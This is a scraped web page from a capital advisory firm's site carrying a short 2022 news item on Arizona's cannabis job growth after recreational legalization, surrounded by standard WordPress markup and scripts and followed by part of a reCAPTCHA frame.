</li><li id="menu_mobile-item-2910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2910"><a href="https://highway33.com/insights/"><span>Insights</span></a>
<ul class="sub-menu"><li id="menu_mobile-item-3096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3096"><a href="https://highway33.com/insights/blog/"><span>Blog33</span></a></li><li id="menu_mobile-item-2837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2837"><a href="https://highway33.com/insights/edge-newsletters/"><span>The Edge Newsletters</span></a></li><li id="menu_mobile-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://highway33.com/insights/news-events/"><span>News &#038; Events</span></a></li><li id="menu_mobile-item-3442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3442"><a href="https://highway33.com/insights/tracking-smart-money/"><span>Tracking Smart Money</span></a></li></ul>
</li></ul></nav>	</div>
</div>

			<div class="page_content_wrap">

								<div class="content_wrap">
				
									

					<div class="content">
										

<article id="post-5747" class="post_item_single post_type_post post_format_ post-5747 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><meta itemprop="image" itemtype="http://schema.org/ImageObject" content="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg">		<div class="post_header entry-header">
			<h1 class="post_title entry-title">Arizona Cannabis Jobs Hit New High for Full-Timers</h1><div class="post_meta">						<span class="post_meta_item post_date"><a href="https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/">August 8, 2022</a></span>
												<a class="post_meta_item post_author" rel="author" href="https://highway33.com/author/rob/">
						    <span class="author_by">By </span>Rob Dombrowski						</a>
						<span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_drop socials_dir_horizontal"><a href="#" class="socials_caption"><span class="socials_caption_label">Share</span></a><span class="social_items"><a class="social_item social_item_popup" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F&#038;title=Arizona+Cannabis+Jobs+Hit+New+High+for+Full-Timers" data-link="https://www.linkedin.com/shareArticle?url=https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/&amp;title=Arizona Cannabis Jobs Hit New High for Full-Timers" data-count="if_linkedin_322459"><span class="social_icon social_icon_if_linkedin_322459"><span class="icon-if_linkedin_322459"></span><i>Linked in</i></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Arizona+Cannabis+Jobs+Hit+New+High+for+Full-Timers&#038;url=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F" data-link="https://twitter.com/intent/tweet?text=Arizona Cannabis Jobs Hit New High for Full-Timers&amp;url=https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span><i>Twitter</i></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F" data-link="http://www.facebook.com/sharer.php?u=https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span><i>Facebook</i></span></a><a class="social_item" href="mailto:?subject=Arizona%20Cannabis%20Jobs%20Hit%20New%20High%20for%20Full-Timers&#038;body=The%20first%20year%20of%20recreational%20marijuana%20sales%20in%20Arizona%20resulted%20in%20the%20state’s%20cannabis%20industry%20adding%20roughly%202,600%20jobs,%20for%20a%20total%20of%2023,333%20full-time%20jobs%20supported%20by%20cannabis%20legalization.&hellip;" target="_blank" data-count="mail-empty"><span class="social_icon social_icon_mail-empty"><span class="icon-mail-empty"></span><i>Email</i></span></a></span></div></span></div><!-- .post_meta -->		</div><!-- .post_header -->
			<div class="post_content entry-content" itemprop="mainEntityOfPage">
		<p><img decoding="async" class="alignnone size-full wp-image-5749" src="https://highway33.com/wp-content/uploads/2022/08/az-logo-2019-tiny.png" alt="azmarijuana" width="225" height="75" /></p>
<p>The first year of <a href="https://azmarijuana.com/arizona-medical-marijuana-news/arizona-legalizes-recreational-marijuana-2020/">recreational marijuana sales</a> in Arizona resulted in the state’s cannabis industry adding roughly 2,600 jobs, for a total of 23,333 full-time jobs supported by cannabis legalization.</p>
<p>This year’s addition of adult-use cannabis sales gave the state’s overall cannabis market a 31% boost over 2020, according to a new <a href="https://leafly-cms-production.imgix.net/wp-content/uploads/2022/02/22132544/LeaflyJobsReport2022.pdf" target="_blank" rel="noopener">job report</a>. Arizona’s licensed <a href="https://azmarijuana.com/dispensaries">medical and recreational stores</a> sold a total of <a href="https://azdor.gov/reports-statistics-and-legal-research/marijuana-tax-collection">$1.35 billion</a> in cannabis products in 2021, approximately $320 million more than the state’s medical-only dispensaries sold in 2020.</p>
<p>Why the 31% increase in sales, but only a 13% increase in hiring? It’s because the job report factored most of the state’s adult-use hiring boom into last year’s cannabis <a href="https://azmarijuana.com/arizona-medical-marijuana-news/get-a-cannabis-job-in-arizona/">jobs</a> calculation. In January 2021, many companies had already increased their payrolls in anticipation of recreational sales starting that month.</p>
<p>Arizona voters legalized recreational marijuana via <a href="https://azmarijuana.com/arizona-medical-marijuana-news/arizona-legalizes-recreational-marijuana-2020/">Prop 207</a> on Nov 3, 2020. The new <a href="https://azmarijuana.com/links/legal/">law</a> allows adults 21 and older to buy, possess and use marijuana. Dispensaries with a recreational license can sell marijuana to adults.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-5750" src="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers-Jobs.jpg" alt="Arizona Cannabis Jobs Hit New High for Full-Timers" width="715" height="463" srcset="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers-Jobs.jpg 715w, https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers-Jobs-300x194.jpg 300w, https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers-Jobs-370x240.jpg 370w" sizes="(max-width: 715px) 100vw, 715px" /></p>
<div class="post_meta post_meta_single"><span class="post_meta_item post_share"><div class="socials_share socials_size_tiny socials_type_block socials_dir_horizontal socials_wrap"><span class="social_items"><a class="social_item social_item_popup" href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F&#038;title=Arizona+Cannabis+Jobs+Hit+New+High+for+Full-Timers" data-link="https://www.linkedin.com/shareArticle?url=https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/&amp;title=Arizona Cannabis Jobs Hit New High for Full-Timers" data-count="if_linkedin_322459"><span class="social_icon social_icon_if_linkedin_322459"><span class="icon-if_linkedin_322459"></span></span></a><a class="social_item social_item_popup" href="https://twitter.com/intent/tweet?text=Arizona+Cannabis+Jobs+Hit+New+High+for+Full-Timers&#038;url=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F" data-link="https://twitter.com/intent/tweet?text=Arizona Cannabis Jobs Hit New High for Full-Timers&amp;url=https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/" data-count="trx_addons_twitter"><span class="social_icon social_icon_trx_addons_twitter"><span class="trx_addons_icon-twitter"></span></span></a><a class="social_item social_item_popup" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F" data-link="http://www.facebook.com/sharer.php?u=https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/" data-count="trx_addons_facebook"><span class="social_icon social_icon_trx_addons_facebook"><span class="trx_addons_icon-facebook"></span></span></a><a class="social_item" href="mailto:?subject=Arizona%20Cannabis%20Jobs%20Hit%20New%20High%20for%20Full-Timers&#038;body=The%20first%20year%20of%20recreational%20marijuana%20sales%20in%20Arizona%20resulted%20in%20the%20state’s%20cannabis%20industry%20adding%20roughly%202,600%20jobs,%20for%20a%20total%20of%2023,333%20full-time%20jobs%20supported%20by%20cannabis%20legalization.&hellip;" target="_blank" data-count="mail-empty"><span class="social_icon social_icon_mail-empty"><span class="icon-mail-empty"></span></span></a></span></div></span></div>	</div><!-- .entry-content -->
	

	</article>
				
					</div><!-- </.content> -->

					</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_custom footer_custom_1076 footer_custom_main-footer scheme_dark">
	<div class="vc_row wpb_row vc_row-fluid vc_custom_1595010547937 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_1778389837"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595430724541"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  footer-logo">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="267" height="162" src="https://highway33.com/wp-content/uploads/2017/11/logo-small.png" class="vc_single_image-img attachment-full" alt="Highway 33 Capital Advisory Logo" title="Highway 33 Capital Advisory Logo" decoding="async" loading="lazy" /></div>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-about" >
		<div class="wpb_wrapper">
			<p><strong>Buy side. Sell side. Your side.</strong></p>

		</div>
	</div>
<div class="vc_empty_space  hide_on_tablet hide_on_mobile"   style="height: 0.7em"><span class="vc_empty_space_inner"></span></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595254350196"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5><a href="/contacts">Get in Touch</a></h5>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element footer-about-2" >
		<div class="wpb_wrapper">
			<aside id="widget_contacts_1056189283_widget" class="widget widget_contacts"><div class="contacts_wrap"><div class="contacts_info"><span class="contacts_address">MIAMI - DENVER - DETROIT - SAN FRANCISCO</span><span class="contacts_email">Email: <a href="mailto:info@highway33.com">info@highway33.com</a></span><span class="contacts_phone">Phone: <a href="tel:+18006849238">+1 (800) 684-9238</a></span></div></div><!-- /.contacts_wrap --></aside>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 sc_layouts_column_icons_position_left"><div class="vc_column-inner vc_custom_1595254355003"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<h5>Subscribe</h5>

		</div>
	</div>
<div class="vc_empty_space"   style="height: 2.5em"><span class="vc_empty_space_inner"></span></div>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			
<div class="wpcf7 no-js" id="wpcf7-f3696-o1" lang="en-US" dir="ltr" data-wpcf7-id="3696">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/arizona-cannabis-jobs-hit-new-high-for-full-timers/#wpcf7-f3696-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="3696" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3696-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="mailchimp-container">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="Email Address" type="email" name="your-email" /></span><br />
<label class="mailchimp-agree-input"><span class="wpcf7-form-control-wrap" data-name="acceptance-838"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-838" value="1" aria-invalid="false" /></span></span></span></label><span><a href="/privacy-policy/" target="_blank">I have read and agree to the terms &amp; conditions</a></span><br />
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe" />
	</p>
</div><input type='hidden' class='wpcf7-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>


		</div>
	</div>
<div class="vc_empty_space  hide_on_desktop hide_on_notebook"   style="height: 2em"><span class="vc_empty_space_inner"></span></div></div></div></div></div><div class="vc_empty_space  hide_on_mobile"   style="height: 3em"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="sc_content_2002563703"
		class="sc_content color_style_default sc_content_default sc_content_width_1_1 sc_float_center"><div class="sc_content_container"><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_row wpb_row vc_inner vc_row-fluid footer-copyright vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column sc_layouts_column_align_left sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>Highway 33 Capital Advisory © 2026. All rights reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 sc_layouts_column_icons_position_left"><div class="vc_column-inner"><div class="wpb_wrapper"><div  class="vc_wp_custommenu wpb_content_element"><div class="widget widget_nav_menu"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-3116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3116"><a href="https://highway33.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-3117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3117"><a href="https://highway33.com/sec-finra-disclaimer/">SEC FINRA Disclaimer</a></li>
</ul></div></div></div></div></div></div></div><div class="vc_empty_space  hide_on_desktop hide_on_notebook hide_on_tablet"   style="height: 1em"><span class="vc_empty_space_inner"></span></div><div class="vc_empty_space"   style="height: 1em"><span class="vc_empty_space_inner"></span></div></div></div><!-- /.sc_content --></div></div></div></div></footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<a href="#" class="trx_addons_scroll_to_top trx_addons_icon-up" title="Scroll to top"></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/legrand-child\/*","\/wp-content\/themes\/legrand\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link property="stylesheet" rel='stylesheet' id='js_composer_front-css' href='https://highway33.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='rs-plugin-settings-css' href='//highway33.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highway33.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="//highway33.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//highway33.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/swiper/swiper.jquery.min.js" id="swiperslider-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/magnific/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" id="trx_addons-js-extra">
/* <![CDATA[ */
var TRX_ADDONS_STORAGE = {"ajax_url":"https:\/\/highway33.com\/wp-admin\/admin-ajax.php","ajax_nonce":"566d396b3c","site_url":"https:\/\/highway33.com","post_id":"5747","vc_edit_mode":"0","popup_engine":"magnific","animate_inner_links":"1","menu_collapse":"1","user_logged_in":"0","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","msg_ajax_error":"Invalid server answer!","msg_magnific_loading":"Loading image","msg_magnific_error":"Error loading image","msg_error_like":"Error saving your like! Please, try again later.","msg_field_name_empty":"The name can't be empty","msg_field_email_empty":"Too short (or empty) email address","msg_field_email_not_valid":"Invalid email address","msg_field_text_empty":"The message text can't be empty","msg_search_error":"Search error! Try again later.","msg_send_complete":"Send message complete!","msg_send_error":"Transmit failed!","ajax_views":"","menu_cache":[".menu_mobile_inner > nav > ul"],"login_via_ajax":"1","msg_login_empty":"The Login field can't be empty","msg_login_long":"The Login field is too long","msg_password_empty":"The password can't be empty and shorter then 4 characters","msg_password_long":"The password is too long","msg_login_success":"Login success! The page should be reloaded in 3 sec.","msg_login_error":"Login failed!","msg_not_agree":"Please, read and check 'Terms and Conditions'","msg_email_long":"E-mail address is too long","msg_email_not_valid":"E-mail address is invalid","msg_password_not_equal":"The passwords in both fields are not equal","msg_registration_success":"Registration success! Please log in!","msg_registration_error":"Registration failed!","msg_sc_googlemap_not_avail":"Googlemap service is not available","msg_sc_googlemap_geocoder_error":"Error while geocode address"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/js/trx_addons.js" id="trx_addons-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/superfish.min.js" id="superfish-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="legrand-init-js-extra">
/* <![CDATA[ */
var LEGRAND_STORAGE = {"ajax_url":"https:\/\/highway33.com\/wp-admin\/admin-ajax.php","ajax_nonce":"566d396b3c","site_url":"https:\/\/highway33.com","theme_url":"https:\/\/highway33.com\/wp-content\/themes\/legrand","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"767","mobile_device":"","menu_side_stretch":"","menu_side_icons":"1","background_video":"","use_mediaelements":"1","comment_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"alter_link_color":"#323e48","button_hover":"default"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-content/themes/legrand/js/__scripts.js" id="legrand-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.8.3" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.3" id="wpb_composer_front_js-js"></script>
<script></script><style type="text/css" id="trx_addons-inline-styles-inline-css">.vc_custom_1595276981899{padding-right: 5em !important;padding-left: 5em !important;background-color: #323e48 !important;}.vc_custom_1597680690333{padding-right: 5em !important;padding-left: 5em !important;}.vc_custom_1595010547937{background-color: #26323c !important;}.vc_custom_1595430724541{padding-top: 5rem !important;}.vc_custom_1595254350196{padding-top: 5rem !important;}.vc_custom_1595254355003{padding-top: 5rem !important;}.sc_layouts_row .custom-logo-link img,.custom-logo-link img,.sc_layouts_row .sc_layouts_logo img,.sc_layouts_logo img{max-height:80px}</style>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeP160gAAAAACzSLollbQKAyCNqhWEjyj3wwyAX&co=aHR0cHM6Ly9oaWdod2F5MzMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=1loxbbvhbu81
body_size: 48649
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
